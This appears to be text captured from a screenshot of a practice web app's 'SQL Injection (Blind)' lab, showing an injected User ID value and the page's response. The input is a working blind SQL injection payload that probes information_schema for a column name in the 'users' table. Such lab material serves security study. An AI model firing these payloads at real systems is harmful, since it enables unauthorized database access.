 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1’ and length(substr(select column_name from information_schema.columns where table_name= ‘users’ limit 0,1),1))=7#
First name: admin
Surname: admin